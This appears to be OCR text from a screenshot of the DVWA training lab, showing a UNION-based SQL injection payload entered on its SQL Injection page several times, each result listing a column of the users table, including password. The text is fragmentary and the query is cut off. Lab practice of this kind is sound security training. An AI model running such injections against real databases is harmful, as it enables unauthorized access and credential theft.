 Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
where table_name = 'users' # Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
user_id This is the "user_id" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
first_name This is the "first_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
last_name This is the "last_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
user This is the "users" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
password This is the "password" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
avatar